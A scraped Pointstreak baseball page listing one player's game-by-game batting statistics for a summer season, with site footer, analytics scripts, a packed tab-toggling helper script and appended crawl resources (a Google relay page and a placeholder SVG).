					<td nowrap><a href="boxscore.html?gameid=22881">L 1-3</a></td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.419</td>
					<td> 0.521</td>
					<td> 0.315</td>
					<td> 0.940</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_339" style="display:none;">
					<td style="text-align:left" nowrap>Aug 22</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6248&seasonid=242">Tucson</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22875">L 3-7</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.424</td>
					<td> 0.528</td>
					<td> 0.319</td>
					<td> 0.952</td>
				</tr>
								<tr class='battingtabs' id="bat_340" style="display:none;">
					<td style="text-align:left" nowrap>Aug 21</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6246&seasonid=242">&#64;OC</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22870">L 3-12</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.432</td>
					<td> 0.544</td>
					<td> 0.324</td>
					<td> 0.976</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_341" style="display:none;">
					<td style="text-align:left" nowrap>Aug 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6246&seasonid=242">&#64;OC</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22865">L 0-11</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.455</td>
					<td> 0.578</td>
					<td> 0.344</td>
					<td> 1.033</td>
				</tr>
								<tr class='battingtabs' id="bat_342" style="display:none;">
					<td style="text-align:left" nowrap>Aug 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6246&seasonid=242">&#64;OC</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22861">L 0-8</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.466</td>
					<td> 0.583</td>
					<td> 0.350</td>
					<td> 1.049</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_343" style="display:none;">
					<td style="text-align:left" nowrap>Aug 17</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6245&seasonid=242">&#64;Maui</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22858">L 1-4</a></td>
					<td>2</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.478</td>
					<td> 0.614</td>
					<td> 0.368</td>
					<td> 1.092</td>
				</tr>
								<tr class='battingtabs' id="bat_344" style="display:none;">
					<td style="text-align:left" nowrap>Aug 16</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6245&seasonid=242">Maui</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22854">L 2-3</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.462</td>
					<td> 0.618</td>
					<td> 0.364</td>
					<td> 1.080</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_345" style="display:none;">
					<td style="text-align:left" nowrap>Aug 15</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6245&seasonid=242">&#64;Maui</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22850">L 1-4</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.475</td>
					<td> 0.654</td>
					<td> 0.385</td>
					<td> 1.129</td>
				</tr>
								<tr class='battingtabs' id="bat_346" style="display:none;">
					<td style="text-align:left" nowrap>Aug 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6245&seasonid=242">&#64;Maui</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22846">L 2-6</a></td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.491</td>
					<td> 0.688</td>
					<td> 0.396</td>
					<td> 1.179</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_347" style="display:none;">
					<td style="text-align:left" nowrap>Aug 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6245&seasonid=242">Maui</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22845">L 2-4</a></td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.491</td>
					<td> 0.711</td>
					<td> 0.400</td>
					<td> 1.202</td>
				</tr>
								<tr class='battingtabs' id="bat_348" style="display:none;">
					<td style="text-align:left" nowrap>Aug 13</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6245&seasonid=242">&#64;Maui</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22839">L 1-4</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.500</td>
					<td> 0.714</td>
					<td> 0.405</td>
					<td> 1.214</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_349" style="display:none;">
					<td style="text-align:left" nowrap>Aug 12</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6245&seasonid=242">&#64;Maui</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22833">L 1-6</a></td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.522</td>
					<td> 0.737</td>
					<td> 0.421</td>
					<td> 1.259</td>
				</tr>
								<tr class='battingtabs' id="bat_350" style="display:none;">
					<td style="text-align:left" nowrap>Aug 11</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6245&seasonid=242">&#64;Maui</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22828">L 1-10</a></td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.524</td>
					<td> 0.735</td>
					<td> 0.412</td>
					<td> 1.259</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_351" style="display:none;">
					<td style="text-align:left" nowrap>Aug  8</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6247&seasonid=242">Tijuana</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22817">L 2-4</a></td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.526</td>
					<td> 0.767</td>
					<td> 0.400</td>
					<td> 1.293</td>
				</tr>
								<tr class='battingtabs' id="bat_352" style="display:none;">
					<td style="text-align:left" nowrap>Aug  8</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6247&seasonid=242">Tijuana</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22816">W 13-2</a></td>
					<td>4</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.529</td>
					<td> 0.808</td>
					<td> 0.385</td>
					<td> 1.337</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_353" style="display:none;">
					<td style="text-align:left" nowrap>Aug  7</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6247&seasonid=242">Tijuana</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22812">W 19-4</a></td>
					<td>4</td>
					<td>2</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>3</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.552</td>
					<td> 0.909</td>
					<td> 0.409</td>
					<td> 1.461</td>
				</tr>
								<tr class='battingtabs' id="bat_354" style="display:none;">
					<td style="text-align:left" nowrap>Aug  6</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6247&seasonid=242">Tijuana</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=22804">W 12-7</a></td>
					<td>4</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.522</td>
					<td> 0.778</td>
					<td> 0.389</td>
					<td> 1.300</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_355" style="display:none;">
					<td style="text-align:left" nowrap>Aug  5</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6247&seasonid=242">&#64;Tijuana</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=12925">L 3-4</a></td>
					<td>5</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.556</td>
					<td> 0.857</td>
					<td> 0.429</td>
					<td> 1.413</td>
				</tr>
								<tr class='battingtabs' id="bat_356" style="display:none;">
					<td style="text-align:left" nowrap>Aug  5</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6247&seasonid=242">&#64;Tijuana</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=12922">W 12-3</a></td>
					<td>3</td>
					<td>3</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>2</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.667</td>
					<td> 1.222</td>
					<td> 0.556</td>
					<td> 1.889</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_357" style="display:none;">
					<td style="text-align:left" nowrap>Aug  3</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6247&seasonid=242">&#64;Tijuana</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=12917">W 6-2</a></td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.571</td>
					<td> 1.000</td>
					<td> 0.500</td>
					<td> 1.571</td>
				</tr>
								<tr class='battingtabs' id="bat_358" style="display:none;">
					<td style="text-align:left" nowrap>Aug  3</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6247&seasonid=242">&#64;Tijuana</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=12915">W 15-3</a></td>
					<td>4</td>
					<td>4</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>3</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.800</td>
					<td> 1.500</td>
					<td> 0.750</td>
					<td> 2.300</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_359" style="display:none;">
					<td style="text-align:left" nowrap>Jul 31</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6248&seasonid=242">&#64;Tucson</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=12908">L 2-3</a></td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.333</td>
					<td> 0.353</td>
					<td> 0.294</td>
					<td> 0.686</td>
				</tr>
								<tr class='battingtabs' id="bat_360" style="display:none;">
					<td style="text-align:left" nowrap>Jul 30</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6248&seasonid=242">&#64;Tucson</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=12901">L 2-11</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.333</td>
					<td> 0.357</td>
					<td> 0.286</td>
					<td> 0.690</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_361" style="display:none;">
					<td style="text-align:left" nowrap>Jul 29</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6248&seasonid=242">&#64;Tucson</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=12897">W 2-0</a></td>
					<td>3</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.364</td>
					<td> 0.300</td>
					<td> 0.300</td>
					<td> 0.664</td>
				</tr>
								<tr class='battingtabs' id="bat_362" style="display:none;">
					<td style="text-align:left" nowrap>Jul 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6246&seasonid=242">OC</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=12895">L 2-19</a></td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.143</td>
					<td> 0.143</td>
					<td> 0.143</td>
					<td> 0.286</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_363" style="display:none;">
					<td style="text-align:left" nowrap>Jul 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6246&seasonid=242">OC</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=12898">L 0-3</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.200</td>
					<td> 0.200</td>
					<td> 0.200</td>
					<td> 0.400</td>
				</tr>
								<tr class='battingtabs' id="bat_364" style="display:none;">
					<td style="text-align:left" nowrap>Jul 27</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6246&seasonid=242">OC</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=12890">L 3-25</a></td>
					<td>2</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.500</td>
					<td> 0.500</td>
					<td> 0.500</td>
					<td> 1.000</td>
				</tr>
								
			</table>
			
									<span id="battingshowTabs" class="psbb_medium_text">
					<a href="javascript:void(0);" onclick="showtabs('batting');">View All</a>
					</span>
					
					<span id="battinghideTabs" class="psbb_medium_text" style="display: none;">
					<a href="javascript:void(0);" onclick="hidetabs('batting');"></a>
					</span>
										
				
		</div>
		
</div>
<script type="text/javascript">
	
	eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('o e(a,5,4){7(5==8)5=c;7(4==8)4=\'*\';2 6=h k();2 3=5.l(4);2 b=" "+a+" ";n(i=0,j=0;i<3.d;i++){2 9=" "+3[i].f+" ";7(9.m(b)!=-1)6[j++]=3[i]}g 6}',25,25,'||var|tags|tagName|domNode|el|if|null|test|searchClass|tcl|document|length|getElementsByClass|className|return|new|||Array|getElementsByTagName|indexOf|for|function'.split('|'),0,{}))
	function showtabs(tab)
	{
		// hide every element with class 'tab' 
		var tabs = getElementsByClass(tab + 'tabs');
		for(i=0; i<tabs.length; i++)
		{
			tabs[i].style.display = '';
	    }
		document.getElementById(tab + 'showTabs').style.display='none';
		document.getElementById(tab + 'hideTabs').style.display='';
		// show element with given tabname
	}
	function hidetabs(tab)
	{
		// hide every element, except first 5, with class 'tab'
		var tabs = getElementsByClass(tab + 'tabs');
		for(i=0; i<tabs.length; i++)
		{
			if(i > 9)tabs[i].style.display = 'none';
	    }
		document.getElementById(tab + 'hideTabs').style.display='none';
		document.getElementById(tab + 'showTabs').style.display='';
	}
	
</script>



					

		<!-- END PS home body container -->		
		
		<!-- START PS home footer -->
		
					<div align="right" class="pshome_container">
				<div style="margin-bottom:30px;margin-right:200px;">
					<a href="http://jumppage.pointstreaksites.com" target="_blank"><img src="http://pointstreak.com/baseball/images/powered_by.jpg" border="0" /></a>
				</div>
			</div>	
			
		<!-- Above this was the content for whatever page -->
		
</div><!-- End Container -->
		
		<footer>
			<div class="wrap">
				<div class="column">
					<ul>
						<li><h5>Products</h5></li>
						<li><a href="http://products.pointstreak.com/">Products Home</a></li>
						<li><a href="http://products.pointstreak.com/statistics/">Statistics</a></li>
						<li><a href="http://products.pointstreak.com/registration/">Registration</a></li>
						<li><a href="http://products.pointstreak.com/websites/">Websites</a></li>
						<li><a href="http://products.pointstreak.com/stream/">Stream</a></li>
						<li><a href="http://products.pointstreak.com/performance/">Performance</a></li>
						<li><a href="http://products.pointstreak.com/complete-solution/">Complete Solutions</a></li>
					</ul>
				</div>
				<div class="column">
					<ul>
						<li><h5>Company</h5></li>
						<li><a href="http://www.stacksports.com">Stack Sports</a></li>
						<li><a href="http://company.pointstreak.com">Company Info</a></li>
						<li><a href="http://pointstreaksites.com/view/companypointstreak/careers-1">Careers</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/news">News</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/advertise-with-us">Advertise</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/contact-us">Contact</a></li>
						<li><a href="http://support.pointstreaksites.com">Support</a></li>
						<li><a href="http://pointstreak.com/aboutus/privacypolicy.html">Privacy</a></li>
					</ul>
				</div>
				<div class="column">
					<small class="copyright">&copy; 2026 Pointstreak Sports Technologies Inc.</small>
					<ul class="social_media">
						<li><a href="http://www.pointstreak.com/youtube"><img src="http://www.pointstreak.com/images/v2/icon_youtube.jpg" alt="Subscribe on Youtube" /></a></li>
						<li><a href="http://www.pointstreak.com/linkedin"><img src="http://www.pointstreak.com/images/v2/icon_linkedin.jpg" alt="Follow on LinkedIn" /></a></li>
						<li><a href="http://www.pointstreak.com/twitter"><img src="http://www.pointstreak.com/images/v2/icon_twitter.jpg" alt="Follow us on Twitter" /></a></li>
						<li><a href="http://www.pointstreak.com/facebook"><img src="http://www.pointstreak.com/images/v2/icon_facebook.jpg" alt="Like us on Facebook" /></a></li>
					</ul>
                    <h4 class="panel-title">
                        <a href="https://www.minutemedia.com">MinuteMedia</a>
                    </h4>
				</div>
			</div>
		</footer>
		
		
		<script type="text/javascript">
		
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-2592979-7']);
		  _gaq.push(['_trackPageview']);
		  
		   _gaq.push(['_setAccount', 'UA-2592979-21']);
		  _gaq.push(['_trackPageview']);
		
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
		
		</script>
				
		
	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1141556480" async></script></body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fd15k3om16n459i.cloudfront.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="A20SmxYdZfgtoF5fvsTAEw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="A20SmxYdZfgtoF5fvsTAEw"></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://d15k3om16n459i.cloudfront.net/baseball/fr/images/ps-nophoto.svg
body_size: 1700
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 170 226"><path d="M170,184.85v41.15H0v-40.14c1.52-1.02,3.11-1.88,4.83-2.56,6.06-2.41,12.15-4.76,18.1-7.42,9.17-4.1,18.2-8.48,24.72-16.56.41-.51.94-1.19,1.5-1.28,2.95-.49,3.36-2.91,4.12-5.09.55-1.58.96-3.21,1.65-4.72,1.68-3.64,1.09-7.48-.61-10.51-2.02-3.6-3.26-7.27-4.04-11.19-.27-1.34-.58-2.75-1.5-3.67-5.26-5.3-6.45-12.34-8.22-19.09-1.18-4.51-2.45-9.23-1.04-13.81.85-2.77.79-5.17.01-7.77-1.31-4.37-1.46-8.84-1.5-13.38-.06-7.56.91-15.01,2.42-22.36,2.45-11.86,9.76-19.89,21.4-22.88,7.86-2.02,16.11-2.91,24.24-3.34,13.48-.71,24.53,5.29,34.29,14.06,4.02,3.61,6.3,8.11,7.37,13.36,1.48,7.23,2.02,14.51,2.14,21.89.1,6.19-1.03,12.27-1.26,18.8,3.02.38,3.26,2.46,3.19,4.8-.07,2.35-.3,4.63-.86,6.93-1.98,8.08-3.05,16.49-9.11,22.97-1.07,1.14-1.08,2.77-1.43,4.22-.87,3.56-1.76,7.04-3.83,10.24-1.76,2.73-1.95,6.46-.67,9.18,2.24,4.74,2.09,11.1,8.18,13.54,5.69,7.26,13.62,11.13,21.88,14.57,8.01,3.33,16.23,6.18,24.02,10.07Z" style="fill:#a3b3c2; stroke-width:0px;"/><path d="M170,184.85c-7.78-3.88-16-6.73-24.02-10.07-8.26-3.44-16.19-7.31-21.88-14.57-6.09-2.44-5.94-8.8-8.18-13.54-1.28-2.72-1.1-6.45.67-9.18,2.07-3.2,2.96-6.68,3.83-10.24.36-1.46.36-3.08,1.43-4.22,6.06-6.48,7.12-14.89,9.11-22.97.57-2.3.8-4.59.86-6.93.07-2.35-.17-4.43-3.19-4.8.22-6.53,1.36-12.61,1.26-18.8-.12-7.38-.66-14.66-2.14-21.89-1.07-5.24-3.36-9.75-7.37-13.36-9.76-8.78-20.81-14.77-34.29-14.06-8.13.43-16.39,1.32-24.24,3.34-11.64,2.99-18.95,11.02-21.4,22.88-1.51,7.34-2.48,14.79-2.42,22.36.03,4.54.18,9.01,1.5,13.38.78,2.6.84,5-.01,7.77-1.41,4.58-.14,9.31,1.04,13.81,1.77,6.75,2.96,13.78,8.22,19.09.91.92,1.23,2.33,1.5,3.67.78,3.93,2.02,7.6,4.04,11.19,1.7,3.03,2.29,6.87.61,10.51-.69,1.51-1.11,3.14-1.65,4.72-.76,2.18-1.17,4.61-4.12,5.09-.56.09-1.09.77-1.5,1.28-6.52,8.08-15.55,12.46-24.72,16.56-5.95,2.66-12.04,5.01-18.1,7.42-1.72.68-3.31,1.54-4.83,2.56V0h170v184.85Z" style="fill:#fefefe; stroke-width:0px;"/><path d="M36.59,189.23h1.43c.19,0,.28.09.28.28v19.04c0,.19-.09.28-.28.28h-1.4c-.13,0-.24-.07-.34-.2l-9.55-15.54c-.02-.06-.05-.08-.08-.07-.04,0-.06.04-.06.1l.03,15.43c0,.19-.09.28-.28.28h-1.43c-.19,0-.28-.09-.28-.28v-19.04c0-.19.09-.28.28-.28h1.4c.13,0,.24.07.34.2l9.55,15.54c.02.06.04.08.08.07.04,0,.05-.04.05-.1l-.03-15.43c0-.19.09-.28.28-.28Z" style="fill:#fff; stroke-width:0px;"/><path d="M46.11,208.25c-1.01-.54-1.79-1.3-2.34-2.28-.55-.98-.83-2.11-.83-3.4v-7.06c0-1.29.28-2.42.83-3.4.55-.98,1.33-1.74,2.34-2.28,1.01-.54,2.17-.81,3.5-.81s2.5.27,3.51.81c1.02.54,1.8,1.3,2.35,2.28.55.98.83,2.11.83,3.4v7.06c0,1.29-.28,2.42-.83,3.4-.55.98-1.33,1.74-2.35,2.28-1.02.54-2.19.81-3.51.81s-2.49-.27-3.5-.81ZM53.02,206.06c.86-.86,1.29-2,1.29-3.42v-7.17c0-1.42-.43-2.56-1.29-3.43s-2-1.3-3.42-1.3-2.53.43-3.39,1.3-1.29,2.01-1.29,3.43v7.17c0,1.42.43,2.56,1.29,3.42.86.86,1.99,1.29,3.39,1.29s2.56-.43,3.42-1.29Z" style="fill:#fff; stroke-width:0px;"/><path d="M77.99,190.72c1,1.01,1.5,2.33,1.5,3.98s-.51,2.93-1.53,3.92-2.36,1.48-4.02,1.48h-5.46c-.08,0-.11.04-.11.11v8.34c0,.19-.09.28-.28.28h-1.43c-.19,0-.28-.09-.28-.28v-19.07c0-.19.09-.28.28-.28h7.36c1.64,0,2.96.5,3.96,1.51ZM76.49,197.42c.69-.68,1.04-1.58,1.04-2.7s-.35-2.05-1.04-2.74c-.69-.69-1.59-1.04-2.69-1.04h-5.32c-.08,0-.11.04-.11.11v7.28c0,.08.04.11.11.11h5.32c1.1,0,2-.34,2.69-1.02Z" style="fill:#fff; stroke-width:0px;"/><path d="M94.58,189.23h1.43c.19,0,.28.09.28.28v19.04c0,.19-.09.28-.28.28h-1.43c-.19,0-.28-.09-.28-.28v-8.6c0-.07-.04-.11-.11-.11h-8.93c-.08,0-.11.04-.11.11v8.6c0,.19-.09.28-.28.28h-1.43c-.19,0-.28-.09-.28-.28v-19.04c0-.19.09-.28.28-.28h1.43c.19,0,.28.09.28.28v8.48c0,.08.04.11.11.11h8.93c.07,0,.11-.04.11-.11v-8.48c0-.19.09-.28.28-.28Z" style="fill:#fff; stroke-width:0px;"/><path d="M104.01,208.25c-1.01-.54-1.79-1.3-2.34-2.28-.55-.98-.83-2.11-.83-3.4v-7.06c0-1.29.28-2.42.83-3.4.55-.98,1.33-1.74,2.34-2.28,1.01-.54,2.17-.81,3.5-.81s2.5.27,3.51.81c1.02.54,1.8,1.3,2.35,2.28.55.98.83,2.11.83,3.4v7.06c0,1.29-.28,2.42-.83,3.4-.55.98-1.33,1.74-2.35,2.28-1.02.54-2.19.81-3.51.81s-2.49-.27-3.5-.81ZM110.93,206.06c.86-.86,1.29-2,1.29-3.42v-7.17c0-1.42-.43-2.56-1.29-3.43s-2-1.3-3.42-1.3-2.53.43-3.39,1.3-1.29,2.01-1.29,3.43v7.17c0,1.42.43,2.56,1.29,3.42.86.86,1.99,1.29,3.39,1.29s2.56-.43,3.42-1.29Z" style="fill:#fff; stroke-width:0px;"/><path d="M130.72,189.51v1.2c0,.19-.09.28-.28.28h-5.49c-.08,0-.11.04-.11.11v17.44c0,.19-.09.28-.28.28h-1.43c-.19,0-.28-.09-.28-.28v-17.44c0-.08-.04-.11-.11-.11h-5.26c-.19,0-.28-.09-.28-.28v-1.2c0-.19.09-.28.28-.28h12.96c.19,0,.28.09.28.28Z" style="fill:#fff; stroke-width:0px;"/><path 